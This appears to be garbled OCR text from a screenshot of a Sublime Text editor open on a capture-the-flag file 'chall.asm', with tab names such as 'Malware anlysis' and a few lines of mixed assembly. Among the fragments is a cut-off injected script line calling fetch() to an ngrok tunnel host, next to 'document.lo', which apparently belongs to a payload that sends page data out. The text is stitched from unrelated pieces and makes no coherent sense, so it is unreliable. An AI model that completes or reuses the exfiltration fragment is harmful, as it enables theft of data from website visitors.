 C:\Users\ironbyte\Desktop\chall.asm • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
* Malware anlysis. # uncompyle6 version 3.5.0 class Student { [0xB3, index.html code.html '; fetch('https://mouse-saving-bunny.ngrok-free.ap plaintext (16 bytes)? chall.asm or("document.lo
1 mov eax, 0x2
2
3 mov #0x2, r1
2 characters selected Tab Size: 4 ARM Assembly
CL WS PC
ENG 12:22 AM
US 3/17/2024